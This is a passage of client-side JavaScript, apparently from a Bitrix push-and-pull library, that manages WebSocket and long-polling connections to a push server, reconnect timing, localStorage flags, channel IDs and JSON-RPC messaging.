			if (message.extra.sender && message.extra.sender.type === SenderType.Client)
			{
				console.info('onPullClientEvent-' + message.module_id, message.command, message.params, message.extra);
			}
			else if (message.moduleId == 'online')
			{
				console.info('onPullOnlineEvent', message.command, message.params, message.extra);
			}
			else
			{
				console.info('onPullEvent', message.module_id, message.command, message.params, message.extra);
			}
		}

		onLongPollingOpen()
		{
			this.unloading = false;
			this.starting = false;
			this.connectionAttempt = 0;
			this.isManualDisconnect = false;
			this.status = PullStatus.Online;

			this.logToConsole('Pull: Long polling connection with push-server opened');
			if (this.isWebSocketEnabled())
			{
				this.scheduleRestoreWebSocketConnection();
			}
			if (this._connectPromise)
			{
				this._connectPromise.resolve();
			}
		}

		onWebSocketBlockChanged(e)
		{
			const isWebSocketBlocked = e.isWebSocketBlocked;

			if (isWebSocketBlocked && this.connectionType === ConnectionType.WebSocket && !this.isConnected())
			{
				clearTimeout(this.reconnectTimeout);

				this.connectionAttempt = 0;
				this.connectionType = ConnectionType.LongPolling;
				this.scheduleReconnect(1);
			}
			else if (!isWebSocketBlocked && this.connectionType === ConnectionType.LongPolling)
			{
				clearTimeout(this.reconnectTimeout);
				clearTimeout(this.restoreWebSocketTimeout);

				this.connectionAttempt = 0;
				this.connectionType = ConnectionType.WebSocket;
				this.scheduleReconnect(1);
			}
		}

		onWebSocketOpen()
		{
			this.unloading = false;
			this.starting = false;
			this.connectionAttempt = 0;
			this.isManualDisconnect = false;
			this.status = PullStatus.Online;
			this.sharedConfig.setWebSocketBlocked(false);

			// to prevent fallback to long polling in case of networking problems
			this.sharedConfig.setLongPollingBlocked(true);

			if (this.connectionType == ConnectionType.LongPolling)
			{
				this.connectionType = ConnectionType.WebSocket;
				this._connectors.longPolling.disconnect();
			}

			if (this.restoreWebSocketTimeout)
			{
				clearTimeout(this.restoreWebSocketTimeout);
				this.restoreWebSocketTimeout = null;
			}
			this.logToConsole('Pull: Websocket connection with push-server opened');
			if (this._connectPromise)
			{
				this._connectPromise.resolve();
			}
		}

		onWebSocketDisconnect(e)
		{
			if (this.connectionType === ConnectionType.WebSocket)
			{
				this.status = PullStatus.Offline;
			}

			if (!e)
			{
				e = {};
			}

			this.logToConsole('Pull: Websocket connection with push-server closed. Code: ' + e.code + ', reason: ' + e.reason, true);
			if (!this.isManualDisconnect)
			{
				if (e.code == CloseReasons.WRONG_CHANNEL_ID)
				{
					this.scheduleRestart(CloseReasons.WRONG_CHANNEL_ID, "restarting to reload config");
				}
				else
				{
					this.scheduleReconnect();
				}
			}

			// to prevent fallback to long polling in case of networking problems
			this.sharedConfig.setLongPollingBlocked(true);
			this.isManualDisconnect = false;

			this.clearPingWaitTimeout();
		}

		onWebSocketError(e)
		{
			this.starting = false;
			if (this.connectionType === ConnectionType.WebSocket)
			{
				this.status = PullStatus.Offline;
			}

			console.error(Utils.getDateForLog() + ": Pull: WebSocket connection error", e);
			this.scheduleReconnect();
			if (this._connectPromise)
			{
				this._connectPromise.reject();
			}

			this.clearPingWaitTimeout();
		}

		onLongPollingDisconnect(e)
		{
			if (this.connectionType === ConnectionType.LongPolling)
			{
				this.status = PullStatus.Offline;
			}

			if (!e)
			{
				e = {};
			}

			this.logToConsole('Pull: Long polling connection with push-server closed. Code: ' + e.code + ', reason: ' + e.reason);
			if (!this.isManualDisconnect)
			{
				this.scheduleReconnect();
			}
			this.isManualDisconnect = false;
			this.clearPingWaitTimeout();
		}

		onLongPollingError(e)
		{
			this.starting = false;
			if (this.connectionType === ConnectionType.LongPolling)
			{
				this.status = PullStatus.Offline;
			}
			console.error(Utils.getDateForLog() + ': Pull: Long polling connection error', e);
			this.scheduleReconnect();
			if (this._connectPromise)
			{
				this._connectPromise.reject();
			}
			this.clearPingWaitTimeout();
		}

		isConnected()
		{
			return this.connector ? this.connector.connected : false;
		}

		onBeforeUnload()
		{
			this.unloading = true;

			const session = Utils.clone(this.session);
			session.ttl = (new Date()).getTime() + LS_SESSION_CACHE_TIME * 1000;
			if (this.storage)
			{
				try
				{
					this.storage.set(LS_SESSION, JSON.stringify(session), LS_SESSION_CACHE_TIME);
				} catch (e)
				{
					console.error(Utils.getDateForLog() + " Pull: Could not save session info in local storage. Error: ", e);
				}
			}

			this.scheduleReconnect(15);
		}

		onOffline()
		{
			this.disconnect("1000", "offline");
		}

		onOnline()
		{
			this.connect();
		}

		handleInternalPullEvent(command, message)
		{
			switch (command.toUpperCase())
			{
				case SystemCommands.CHANNEL_EXPIRE:
				{
					if (message.params.action == 'reconnect')
					{
						this.config.channels[message.params.channel.type] = message.params.new_channel;
						this.logToConsole("Pull: new config for " + message.params.channel.type + " channel set:\n", this.config.channels[message.params.channel.type]);

						this.reconnect(CloseReasons.CONFIG_REPLACED, "config was replaced");
					}
					else
					{
						this.restart(CloseReasons.CHANNEL_EXPIRED, "channel expired");
					}
					break;
				}
				case SystemCommands.CONFIG_EXPIRE:
				{
					this.restart(CloseReasons.CONFIG_EXPIRED, "config expired");
					break;
				}
				case SystemCommands.SERVER_RESTART:
				{
					this.reconnect(CloseReasons.SERVER_RESTARTED, "server was restarted", 15);
					break;
				}
				default://
			}
		}

		checkRevision(serverRevision)
		{
			if (this.skipCheckRevision)
			{
				return true;
			}

			serverRevision = parseInt(serverRevision);
			if (serverRevision > 0 && serverRevision != REVISION)
			{
				this.enabled = false;
				if (typeof BX.message !== 'undefined')
				{
					this.showNotification(BX.message('PULL_OLD_REVISION'));
				}
				this.disconnect(CloseReasons.NORMAL_CLOSURE, 'check_revision');

				if (typeof BX.onCustomEvent !== 'undefined')
				{
					BX.onCustomEvent(window, 'onPullRevisionUp', [serverRevision, REVISION]);
				}

				this.emit({
					type: SubscriptionType.Revision,
					data: {
						server: serverRevision,
						client: REVISION
					}
				});

				this.logToConsole("Pull revision changed from " + REVISION + " to " + serverRevision + ". Reload required");

				return false;
			}
			return true;
		}

		showNotification(text)
		{
			if (this.notificationPopup || typeof BX.PopupWindow === 'undefined')
			{
				return;
			}

			this.notificationPopup = new BX.PopupWindow('bx-notifier-popup-confirm', null, {
				zIndex: 200,
				autoHide: false,
				closeByEsc: false,
				overlay: true,
				content: BX.create("div", {
					props: {className: "bx-messenger-confirm"},
					html: text
				}),
				buttons: [
					new BX.PopupWindowButton({
						text: BX.message('JS_CORE_WINDOW_CLOSE'),
						className: "popup-window-button-decline",
						events: {
							click: () =>
							{
								this.notificationPopup.close();
							}
						}
					})
				],
				events: {
					onPopupClose: function () //not arrow function; this should come from popup
					{
						this.destroy()
					},
					onPopupDestroy: () =>
					{
						this.notificationPopup = null;
					}
				}
			});
			this.notificationPopup.show();
		}

		getRevision()
		{
			return (this.config && this.config.api) ? this.config.api.revision_web : null;
		}

		getServerVersion()
		{
			return (this.config && this.config.server) ? this.config.server.version : 0;
		}

		getServerMode()
		{
			return (this.config && this.config.server) ? this.config.server.mode : null;
		}

		getConfig()
		{
			return this.config;
		}

		getDebugInfo()
		{
			if (!console || !console.info || !JSON || !JSON.stringify)
			{
				return false;
			}

			let configDump;
			if (this.config && this.config.channels)
			{
				configDump = "ChannelID: " + (this.config.channels.private ? this.config.channels.private.id : "n/a")  + "\n" +
					"ChannelDie: " + (this.config.channels.private ? this.config.channels.private.end : "n/a" ) + "\n" +
					("shared" in this.config.channels ? "ChannelDieShared: " + this.config.channels.shared.end : "");
			}
			else
			{
				configDump = "Config error: config is not loaded";
			}

			let websocketMode = "-";
			if (this._connectors.webSocket && this._connectors.webSocket.socket)
			{
				if (this.isJsonRpc())
				{
					websocketMode = "json-rpc"
				}
				else
				{
					websocketMode = (this._connectors.webSocket.socket.url.search("binaryMode=true") != -1 ? "protobuf" : "text")
				}
			}

			const watchTagsDump = JSON.stringify(this.watchTagsQueue);
			const text = "\n========= PULL DEBUG ===========\n" +
				"UserId: " + this.userId + " " + (this.userId > 0 ? '' : '(guest)') + "\n" +
				(this.guestMode && this.guestUserId !== 0 ? "Guest userId: " + this.guestUserId + "\n" : "") +
				"Browser online: " + (navigator.onLine ? 'Y' : 'N') + "\n" +
				"Connect: " + (this.isConnected() ? 'Y' : 'N') + "\n" +
				"Server type: " + (this.isSharedMode() ? 'cloud' : 'local') + "\n" +
				"WebSocket supported: " + (this.isWebSocketSupported() ? 'Y' : 'N') + "\n" +
				"WebSocket connected: " + (this._connectors.webSocket && this._connectors.webSocket.connected ? 'Y' : 'N') + "\n" +
				"WebSocket mode: " + websocketMode + "\n" +

				"Try connect: " + (this.reconnectTimeout ? 'Y' : 'N') + "\n" +
				"Try number: " + (this.connectionAttempt) + "\n" +
				"\n" +
				"Path: " + (this.connector ? this.connector.path : '-') + "\n" +
				configDump + "\n" +
				"\n" +
				"Last message: " + (this.session.mid > 0 ? this.session.mid : '-') + "\n" +
				"Session history: " + JSON.stringify(this.session.history) + "\n" +
				"Watch tags: " + (watchTagsDump == '{}' ? '-' : watchTagsDump) + "\n" +
				"================================\n";

			return console.info(text);
		}

		enableLogging(loggingFlag)
		{
			if (loggingFlag === undefined)
			{
				loggingFlag = true;
			}
			loggingFlag = loggingFlag === true;

			this.sharedConfig.setLoggingEnabled(loggingFlag);
			this.loggingEnabled = loggingFlag;
		}

		capturePullEvent(debugFlag)
		{
			if (debugFlag === undefined)
			{
				debugFlag = true;
			}

			this.debug = debugFlag;
		}

		getConnectionPath(connectionType)
		{
			let path;
			let params = {};

			switch (connectionType)
			{
				case ConnectionType.WebSocket:
					path = this.isSecure ? this.config.server.websocket_secure : this.config.server.websocket;
					break;
				case ConnectionType.LongPolling:
					path = this.isSecure ? this.config.server.long_pooling_secure : this.config.server.long_polling;
					break;
				default:
					throw new Error("Unknown connection type " + connectionType);
			}

			if (!Utils.isNotEmptyString(path))
			{
				return false;
			}

			if (typeof (this.config.jwt) == 'string' && this.config.jwt !== '')
			{
				params['token'] = this.config.jwt;
			}
			else
			{
				let channels = [];
				['private', 'shared'].forEach((type) =>
				{
					if (typeof this.config.channels[type] !== 'undefined')
					{
						channels.push(this.config.channels[type].id);
					}
				});
				if (channels.length === 0)
				{
					return false;
				}

				params['CHANNEL_ID'] = channels.join('/');
			}

			if (this.isJsonRpc())
			{
				params.jsonRpc = 'true';
			}
			else if (this.isProtobufSupported())
			{
				params.binaryMode = 'true';
			}

			if (this.isSharedMode())
			{
				if (!this.config.clientId)
				{
					throw new Error("Push-server is in shared mode, but clientId is not set");
				}
				params.clientId = this.config.clientId;
			}
			if (this.session.mid)
			{
				params.mid = this.session.mid;
			}
			if (this.session.tag)
			{
				params.tag = this.session.tag;
			}
			if (this.session.time)
			{
				params.time = this.session.time;
			}
			params.revision = REVISION;

			return path + '?' + Utils.buildQueryString(params);
		}

		getPublicationPath()
		{
			const path = this.isSecure ? this.config.server.publish_secure : this.config.server.publish;
			if (!path)
			{
				return '';
			}

			let channels = [];
			for (let type in this.config.channels)
			{
				if (!this.config.channels.hasOwnProperty(type))
				{
					continue;
				}
				channels.push(this.config.channels[type].id);
			}

			const params = {
				CHANNEL_ID: channels.join('/')
			};

			return path + '?' + Utils.buildQueryString(params);
		}

		/**
		 * Returns reconnect delay in seconds
		 * @param attemptNumber
		 * @return {number}
		 */
		getConnectionAttemptDelay(attemptNumber)
		{
			let result;
			if (attemptNumber < 1)
			{
				result = 0.5;
			}
			else if (attemptNumber < 3)
			{
				result = 15;
			}
			else if (attemptNumber < 5)
			{
				result = 45;
			}
			else if (attemptNumber < 10)
			{
				result = 600;
			}
			else
			{
				result = 3600;
			}

			return result + (result * Math.random() * 0.2);
		}

		sendPullStatusDelayed(status, delay)
		{
			if (this.offlineTimeout)
			{
				clearTimeout(this.offlineTimeout)
			}
			this.offlineTimeout = setTimeout(
				() =>
				{
					this.offlineTimeout = null;
					this.sendPullStatus(status);
				},
				delay
			)
		}

		sendPullStatus(status)
		{
			if (this.unloading)
			{
				return;
			}

			if (typeof BX.onCustomEvent !== 'undefined')
			{
				BX.onCustomEvent(window, 'onPullStatus', [status]);
			}

			this.emit({
				type: SubscriptionType.Status,
				data: {
					status: status
				}
			});
		}

		extendWatch(tag, force)
		{
			if (!tag || this.watchTagsQueue[tag])
			{
				return false;
			}

			this.watchTagsQueue[tag] = true;
			if (force)
			{
				this.updateWatch(force);
			}
		}

		updateWatch(force)
		{
			clearTimeout(this.watchUpdateTimeout);
			this.watchUpdateTimeout = setTimeout(() =>
			{
				const watchTags = Object.keys(this.watchTagsQueue);
				if (watchTags.length > 0)
				{
					this.restClient.callMethod('pull.watch.extend', {tags: watchTags}, (result) =>
					{
						if (result.error())
						{
							this.updateWatch();

							return false;
						}

						const updatedTags = result.data();

						for (let tagId in updatedTags)
						{
							if (updatedTags.hasOwnProperty(tagId) && !updatedTags[tagId])
							{
								this.clearWatch(tagId);
							}
						}
						this.updateWatch();
					})
				}
				else
				{
					this.updateWatch();
				}
			}, force ? this.watchForceUpdateInterval : this.watchUpdateInterval);
		}

		clearWatch(tagId)
		{
			delete this.watchTagsQueue[tagId];
		}

		updatePingWaitTimeout()
		{
			clearTimeout(this.pingWaitTimeout);
			this.pingWaitTimeout = setTimeout(this.onPingTimeoutHandler, PING_TIMEOUT * 2 * 1000)
		}

		clearPingWaitTimeout()
		{
			clearTimeout(this.pingWaitTimeout);
			this.pingWaitTimeout = null;
		}

		onPingTimeout()
		{
			this.pingWaitTimeout = null;
			if (!this.enabled || !this.isConnected())
			{
				return;
			}

			console.warn("No pings are received in " + PING_TIMEOUT * 2 + " seconds. Reconnecting")
			this.disconnect(CloseReasons.STUCK, "connection stuck");
			this.scheduleReconnect();
		}

		// old functions, not used anymore.
		setPrivateVar() {}

		returnPrivateVar() {}

		expireConfig() {}

		updateChannelID() {}

		tryConnect() {}

		tryConnectDelay() {}

		tryConnectSet() {}

		updateState() {}

		setUpdateStateStepCount() {}

		supportWebSocket()
		{
			return this.isWebSocketSupported();
		}

		isWebSoketConnected()
		{
			return this.isConnected() && this.connectionType == ConnectionType.WebSocket;
		}

		getPullServerStatus() {return this.isConnected()}

		closeConfirm()
		{
			if (this.notificationPopup)
			{
				this.notificationPopup.destroy();
			}
		}
	}

	class SharedConfig
	{
		constructor(params)
		{
			params = params || {};
			this.storage = params.storage || new StorageManager();

			this.ttl = 24 * 60 * 60;

			this.lsKeys = {
				websocketBlocked: 'bx-pull-websocket-blocked',
				longPollingBlocked: 'bx-pull-longpolling-blocked',
				loggingEnabled: 'bx-pull-logging-enabled'
			};

			this.callbacks = {
				onWebSocketBlockChanged: (Utils.isFunction(params.onWebSocketBlockChanged) ? params.onWebSocketBlockChanged : function () {})
			};

			if (this.storage)
			{
				window.addEventListener('storage', this.onLocalStorageSet.bind(this));
			}
		}

		onLocalStorageSet(params)
		{
			if (
				this.storage.compareKey(params.key, this.lsKeys.websocketBlocked)
				&& params.newValue != params.oldValue
			)
			{
				this.callbacks.onWebSocketBlockChanged({
					isWebSocketBlocked: this.isWebSocketBlocked()
				})
			}
		}

		isWebSocketBlocked()
		{
			if (!this.storage)
			{
				return false;
			}

			return this.storage.get(this.lsKeys.websocketBlocked, 0) > Utils.getTimestamp();
		}

		setWebSocketBlocked(isWebSocketBlocked)
		{
			if (!this.storage)
			{
				return false;
			}

			try
			{
				this.storage.set(this.lsKeys.websocketBlocked, (isWebSocketBlocked ? Utils.getTimestamp() + this.ttl : 0));
			} catch (e)
			{
				console.error(Utils.getDateForLog() + " Pull: Could not save WS_blocked flag in local storage. Error: ", e);
			}
		}

		isLongPollingBlocked()
		{
			if (!this.storage)
			{
				return false;
			}

			return this.storage.get(this.lsKeys.longPollingBlocked, 0) > Utils.getTimestamp();
		}

		setLongPollingBlocked(isLongPollingBlocked)
		{
			if (!this.storage)
			{
				return false;
			}

			try
			{
				this.storage.set(this.lsKeys.longPollingBlocked, (isLongPollingBlocked ? Utils.getTimestamp() + this.ttl : 0));
			} catch (e)
			{
				console.error(Utils.getDateForLog() + " Pull: Could not save LP_blocked flag in local storage. Error: ", e);
			}
		}

		isLoggingEnabled()
		{
			if (!this.storage)
			{
				return false;
			}

			return this.storage.get(this.lsKeys.loggingEnabled, 0) > Utils.getTimestamp();
		}

		setLoggingEnabled(isLoggingEnabled)
		{
			if (!this.storage)
			{
				return false;
			}

			try
			{
				this.storage.set(this.lsKeys.loggingEnabled, (isLoggingEnabled ? Utils.getTimestamp() + this.ttl : 0));
			} catch (e)
			{
				console.error("LocalStorage error: ", e);
				return false;
			}
		}
	}

	class AbstractConnector
	{
		_connected = false;
		connectionType = "";

		disconnectCode = '';
		disconnectReason = '';

		constructor(config)
		{
			this.parent = config.parent;
			this.callbacks = {
				onOpen: Utils.isFunction(config.onOpen) ? config.onOpen : function () {},
				onDisconnect: Utils.isFunction(config.onDisconnect) ? config.onDisconnect : function () {},
				onError: Utils.isFunction(config.onError) ? config.onError : function () {},
				onMessage: Utils.isFunction(config.onMessage) ? config.onMessage : function () {}
			};
		}

		get connected()
		{
			return this._connected
		}

		set connected(value)
		{
			if (value == this._connected)
			{
				return;
			}

			this._connected = value;

			if (this._connected)
			{
				this.callbacks.onOpen();
			}
			else
			{
				this.callbacks.onDisconnect({
					code: this.disconnectCode,
					reason: this.disconnectReason
				});
			}
		}

		get path()
		{
			return this.parent.getConnectionPath(this.connectionType);
		}
	}

	class WebSocketConnector extends AbstractConnector
	{
		constructor(config)
		{
			super(config)
			this.connectionType = ConnectionType.WebSocket;
			this.socket = null;

			this.onSocketOpenHandler = this.onSocketOpen.bind(this);
			this.onSocketCloseHandler = this.onSocketClose.bind(this);
			this.onSocketErrorHandler = this.onSocketError.bind(this);
			this.onSocketMessageHandler = this.onSocketMessage.bind(this);
		}

		connect()
		{
			if (this.socket)
			{
				if (this.socket.readyState === 1)
				{
					// already connected
					return true;
				}
				else
				{
					this.socket.removeEventListener('open', this.onSocketOpenHandler);
					this.socket.removeEventListener('close', this.onSocketCloseHandler);
					this.socket.removeEventListener('error', this.onSocketErrorHandler);
					this.socket.removeEventListener('message', this.onSocketMessageHandler);

					this.socket.close();
					this.socket = null;
				}
			}

			this.createSocket();
		}

		disconnect(code, message)
		{
			if (this.socket !== null)
			{
				this.socket.removeEventListener('open', this.onSocketOpenHandler);
				this.socket.removeEventListener('close', this.onSocketCloseHandler);
				this.socket.removeEventListener('error', this.onSocketErrorHandler);
				this.socket.removeEventListener('message', this.onSocketMessageHandler);

				this.socket.close(code, message);
			}
			this.socket = null;
			this.disconnectCode = code;
			this.disconnectReason = message;
			this.connected = false;
		}

		createSocket()
		{
			if (this.socket)
			{
				throw new Error("Socket already exists");
			}

			if (!this.path)
			{
				throw new Error("Websocket connection path is not defined");
			}

			this.socket = new WebSocket(this.path);
			this.socket.binaryType = 'arraybuffer';

			this.socket.addEventListener('open', this.onSocketOpenHandler);
			this.socket.addEventListener('close', this.onSocketCloseHandler);
			this.socket.addEventListener('error', this.onSocketErrorHandler);
			this.socket.addEventListener('message', this.onSocketMessageHandler);
		}

		/**
		 * Sends some data to the server via websocket connection.
		 * @param {ArrayBuffer} buffer Data to send.
		 * @return {boolean}
		 */
		send(buffer)
		{
			if (!this.socket || this.socket.readyState !== 1)
			{
				console.error(Utils.getDateForLog() + ": Pull: WebSocket is not connected");
				return false;
			}

			this.socket.send(buffer);
			return true;
		}

		onSocketOpen()
		{
			this.connected = true;
		}

		onSocketClose(e)
		{
			this.socket = null;
			this.disconnectCode = e.code;
			this.disconnectReason = e.reason;
			this.connected = false;
		}

		onSocketError(e)
		{
			this.callbacks.onError(e);
		}

		onSocketMessage(e)
		{
			this.callbacks.onMessage(e.data);
		}

		destroy()
		{
			if (this.socket)
			{
				this.socket.close();
				this.socket = null;
			}
		}
	}

	class LongPollingConnector extends AbstractConnector
	{
		constructor(config)
		{
			super(config);

			this.active = false;
			this.connectionType = ConnectionType.LongPolling;
			this.requestTimeout = null;
			this.failureTimeout = null;
			this.xhr = this.createXhr();
			this.requestAborted = false;
		}

		createXhr()
		{
			const result = new XMLHttpRequest();
			if (this.parent.isProtobufSupported() && !this.parent.isJsonRpc())
			{
				result.responseType = "arraybuffer";
			}
			result.addEventListener("readystatechange", this.onXhrReadyStateChange.bind(this));
			return result;
		}

		connect()
		{
			this.active = true;
			this.performRequest();
		}

		disconnect(code, reason)
		{
			this.active = false;

			if (this.failureTimeout)
			{
				clearTimeout(this.failureTimeout);
				this.failureTimeout = null;
			}
			if (this.requestTimeout)
			{
				clearTimeout(this.requestTimeout);
				this.requestTimeout = null;
			}

			if (this.xhr)
			{
				this.requestAborted = true;
				this.xhr.abort();
			}

			this.disconnectCode = code;
			this.disconnectReason = reason;
			this.connected = false;
		}

		performRequest()
		{
			if (!this.active)
			{
				return;
			}

			if (!this.path)
			{
				throw new Error("Long polling connection path is not defined");
			}
			if (this.xhr.readyState !== 0 && this.xhr.readyState !== 4)
			{
				return;
			}

			clearTimeout(this.failureTimeout);
			clearTimeout(this.requestTimeout);

			this.failureTimeout = setTimeout(() => { this.connected = true }, 5000);
			this.requestTimeout = setTimeout(this.onRequestTimeout.bind(this), LONG_POLLING_TIMEOUT * 1000);

			this.xhr.open("GET", this.path);
			this.xhr.send();
		}

		onRequestTimeout()
		{
			this.requestAborted = true;
			this.xhr.abort();
			this.performRequest();
		}

		onXhrReadyStateChange()
		{
			if (this.xhr.readyState === 4)
			{
				if (!this.requestAborted || this.xhr.status == 200)
				{
					this.onResponse(this.xhr.response);
				}
				this.requestAborted = false;
			}
		}

		/**
		 * Sends some data to the server via http request.
		 * @param {ArrayBuffer} buffer Data to send.
		 * @return {bool}
		 */
		send(buffer)
		{
			const path = this.parent.getPublicationPath();
			if (!path)
			{
				console.error(Utils.getDateForLog() + ": Pull: publication path is empty");
				return false;
			}

			let xhr = new XMLHttpRequest();
			xhr.open("POST", path);
			xhr.send(buffer);
		}

		onResponse(response)
		{
			if (this.failureTimeout)
			{
				clearTimeout(this.failureTimeout);
				this.failureTimeout = 0;
			}
			if (this.requestTimeout)
			{
				clearTimeout(this.requestTimeout);
				this.requestTimeout = 0;
			}

			if (this.xhr.status == 200)
			{
				this.connected = true;
				if (Utils.isNotEmptyString(response) || (response instanceof ArrayBuffer))
				{
					this.callbacks.onMessage(response);
				}
				else
				{
					this.parent.session.mid = null;
				}
				this.performRequest();
			}
			else if (this.xhr.status == 304)
			{
				this.connected = true;
				if (this.xhr.getResponseHeader("Expires") === "Thu, 01 Jan 1973 11:11:01 GMT")
				{
					const lastMessageId = this.xhr.getResponseHeader("Last-Message-Id");
					if (Utils.isNotEmptyString(lastMessageId))
					{
						this.parent.setLastMessageId(lastMessageId);
					}
				}
				this.performRequest();
			}
			else
			{
				this.callbacks.onError('Could not connect to the server');
				this.connected = false;
			}
		}
	}

	class ChannelManager
	{
		constructor(params)
		{
			this.publicIds = {};

			this.restClient = typeof params.restClient !== "undefined" ? params.restClient : BX.rest;

			this.getPublicListMethod = params.getPublicListMethod;
		}

		/**
		 *
		 * @param {Array} users Array of user ids.
		 * @return {Promise}
		 */
		getPublicIds(users)
		{
			const now = new Date();
			let result = {};
			let unknownUsers = [];

			for (let i = 0; i < users.length; i++)
			{
				const userId = users[i];
				if (this.publicIds[userId] && this.publicIds[userId]['end'] > now)
				{
					result[userId] = this.publicIds[userId];
				}
				else
				{
					unknownUsers.push(userId);
				}
			}

			if (unknownUsers.length === 0)
			{
				return Promise.resolve(result);
			}

			return new Promise((resolve) =>
			{
				this.restClient.callMethod(this.getPublicListMethod, {users: unknownUsers}).then((response) =>
				{
					if (response.error())
					{
						return resolve({});
					}

					const data = response.data();
					this.setPublicIds(Utils.objectValues(data));
					unknownUsers.forEach((userId) =>
					{
						result[userId] = this.publicIds[userId];
					});

					resolve(result);
				});
			})
		}

		/**
		 *
		 * @param {object[]} publicIds
		 * @param {integer} publicIds.user_id
		 * @param {string} publicIds.public_id
		 * @param {string} publicIds.signature
		 * @param {Date} publicIds.start
		 * @param {Date} publicIds.end
		 */
		setPublicIds(publicIds)
		{
			for (let i = 0; i < publicIds.length; i++)
			{
				const publicIdDescriptor = publicIds[i];
				const userId = publicIdDescriptor.user_id;
				this.publicIds[userId] = {
					userId: userId,
					publicId: publicIdDescriptor.public_id,
					signature: publicIdDescriptor.signature,
					start: new Date(publicIdDescriptor.start),
					end: new Date(publicIdDescriptor.end)
				}
			}
		};
	}

	class StorageManager
	{
		constructor(params)
		{
			params = params || {};

			this.userId = params.userId ? params.userId : (typeof BX.message !== 'undefined' && BX.message.USER_ID ? BX.message.USER_ID : 0);
			this.siteId = params.siteId ? params.siteId : (typeof BX.message !== 'undefined' && BX.message.SITE_ID ? BX.message.SITE_ID : 'none');
		}

		set(name, value)
		{
			if (typeof window.localStorage === 'undefined')
			{
				return false;
			}
			if (typeof value != 'string')
			{
				if (value)
				{
					value = JSON.stringify(value);
				}
			}
			return window.localStorage.setItem(this.getKey(name), value)
		}

		get(name, defaultValue)
		{
			if (typeof window.localStorage === 'undefined')
			{
				return defaultValue || null;
			}

			const result = window.localStorage.getItem(this.getKey(name));
			if (result === null)
			{
				return defaultValue || null;
			}

			return JSON.parse(result);
		}

		remove(name)
		{
			if (typeof window.localStorage === 'undefined')
			{
				return false;
			}
			return window.localStorage.removeItem(this.getKey(name));
		}

		getKey(name)
		{
			return 'bx-pull-' + this.userId + '-' + this.siteId + '-' + name;
		}

		compareKey(eventKey, userKey)
		{
			return eventKey === this.getKey(userKey);
		}
	}

	class JsonRpc
	{
		idCounter = 0;

		handlers = {};
		rpcResponseAwaiters = new Map();

		constructor(options)
		{
			this.connector = options.connector;
			if (Utils.isPlainObject(options.handlers))
			{
				for (let method in options.handlers)
				{
					this.handle(method, options.handlers[method]);
				}
			}
		}

		/**
		 * @param {string} method
		 * @param {function} handler
		 */
		handle(method, handler)
		{
			this.handlers[method] = handler;
		}

		/**
		 * Sends RPC command to the server.
		 *
		 * @param {string} method Method name
		 * @param {object} params
		 * @param {int} timeout
		 * @returns {Promise}
		 */
		executeOutgoingRpcCommand(method, params, timeout)
		{
			if (!timeout)
			{
				timeout = 5;
			}
			return new Promise((resolve, reject) =>
			{
				const request = this.createRequest(method, params);

				if (!this.connector.send(JSON.stringify(request)))
				{
					reject(new ErrorNotConnected('websocket is not connected'));
				}

				const t = setTimeout(() => {
					this.rpcResponseAwaiters.delete(request.id);
					reject(new ErrorTimeout('no response'));
				}, timeout * 1000);
				this.rpcResponseAwaiters.set(request.id, {resolve, reject, timeout: t});
			})
		}

		/**
		 * Executes array or rpc commands. Returns array of promises, each promise will be resolved individually.
		 *
		 * @param {JsonRpcRequest[]} batch
		 * @returns {Promise[]}
		 */
		executeOutgoingRpcBatch(batch)
		{
			let requests = [];
			let promises = [];
			batch.forEach(({method, params, id}) =>
			{
				const request = this.createRequest(method, params, id);
				requests.push(request);
				promises.push(new Promise((resolve, reject) => this.rpcResponseAwaiters.set(request.id, {
					resolve,
					reject
				})));
			});

			this.connector.send(JSON.stringify(requests));
			return promises;
		}

		processRpcResponse(response)
		{
			if ("id" in response && this.rpcResponseAwaiters.has(response.id))
			{
				const awaiter = this.rpcResponseAwaiters.get(response.id)
				if ("result" in response)
				{
					awaiter.resolve(response.result)
				}
				else if ("error" in response)
				{
					awaiter.reject(response.error)
				}
				else
				{
					awaiter.reject(new Error("wrong response structure"))
				}

				clearTimeout(awaiter.timeout)
				this.rpcResponseAwaiters.delete(response.id)
			}
			else
			{
				console.error("Received rpc response with unknown id", response)
			}
		}

		parseJsonRpcMessage(message)
		{
			let decoded
			try
			{
				decoded = JSON.parse(message);
			} catch (e)
			{
				console.error(Utils.getDateForLog() + ": Pull: Could not decode json rpc message", e);
			}

			if (Utils.isArray(decoded))
			{
				return this.executeIncomingRpcBatch(decoded);
			}
			else if (Utils.isJsonRpcRequest(decoded))
			{
				return this.executeIncomingRpcCommand(decoded);
			}
			else if (Utils.isJsonRpcResponse(decoded))
			{
				return this.processRpcResponse(decoded);
			}
			else
			{
				console.error(Utils.getDateForLog() + ": Pull: unknown rpc packet", decoded);
			}
		}

		/**
		 * Executes RPC command, received from the server
		 *
		 * @param {string} method
		 * @param {object} params
		 * @returns {object}
		 */
		executeIncomingRpcCommand({method, params})
		{
			if (method in this.handlers)
			{
				return this.handlers[method].call(this, params)
			}

			return {
				"error": RpcError.MethodNotFound
			}
		}

		executeIncomingRpcBatch(batch)
		{
			let result = [];
			for (let command of batch)
			{
				if ("jsonrpc" in command)
				{
					if ("method" in command)
					{
						let commandResult = this.executeIncomingRpcCommand(command)
						if (commandResult)
						{
							commandResult["jsonrpc"] = JSON_RPC_VERSION;
							commandResult["id"] = command["id"];

							result.push(commandResult)
						}
					}
					else
					{
						this.processRpcResponse(command)
					}
				}
				else
				{
					console.error(Utils.getDateForLog() + ": Pull: unknown rpc command in batch", command);
					result.push({
						"jsonrpc": "2.0",
						"error": RpcError.InvalidRequest,
					})
				}
			}

			return result;
		}

		nextId()
		{
			return ++this.idCounter;
		}

		createPublishRequest(messageBatch)
		{
			let result = messageBatch.map(message => this.createRequest('publish', message));

			if (result.length === 0)
			{
				return result[0]
			}

			return result;
		}

		createRequest(method, params, id)
		{
			if (!id)
			{
				id = this.nextId()
			}

			return {
				jsonrpc: JSON_RPC_VERSION,
				method: method,
				params: params,
				id: id
			}
		}
	}

	class ErrorNotConnected extends Error
	{
		constructor(message)
		{
			super(message);
			this.name = 'ErrorNotConnected';
		}
	}

	class ErrorTimeout extends Error
	{
		constructor(message)
		{
			super(message);
			this.name = 'ErrorTimeout';
		}
	}

	const Utils = {
		browser: {
			IsChrome: function ()
			{
				return navigator.userAgent.toLowerCase().indexOf('chrome') != -1;
			},
			IsFirefox: function ()
			{
				return navigator.userAgent.toLowerCase().indexOf('firefox') != -1;
			},
			IsIe: function ()
			{
				return navigator.userAgent.match(/(Trident\/|MSIE\/)/) !== null;
			}
		},
		getTimestamp: function ()
		{
